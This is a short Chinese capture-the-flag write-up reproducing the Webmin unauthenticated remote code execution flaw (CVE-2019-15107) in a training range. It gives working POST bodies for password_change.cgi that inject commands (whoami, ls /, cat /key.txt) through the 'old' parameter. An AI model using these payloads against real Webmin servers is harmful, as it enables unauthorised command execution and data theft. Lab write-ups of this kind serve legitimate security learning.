Webmin未授权远程代码执行复现

墨者学院的靶场

Webmin未经身份验证的远程代码执行 CVE-2019-15107

漏洞描述

该漏洞由于password_change.cgi文件在重置密码功能中存在一个代码执行漏洞

该漏洞允许恶意第三方在缺少输入验证的情况下而执行恶意代码

(其实这个漏洞应该是故意放的后门(= =))

影响版本:Webmin<=1.920



进入环境

因为题目给出了是未授权的远程代码执行,

所以不考虑弱口令爆破,只在外围观察。

漏洞复现



登录界面抓包

把所抓到的数据报发送到Repeater模块,进行数据修改

将session_login.cgi改为password_change.cgi

data部分改为

user=12&pam=333&expired=2&old=whoami&new1=1111&new2=1111

其中old为命令参数



成功命令执行

获取key



查上级目录 ls /

data:

user=12&pam=333&expired=2&old=ls /&new1=1111&new2=1111

获取key的内容

data:

user=12&pam=333&expired=2&old=cat /key.txt&new1=1111&new2=1111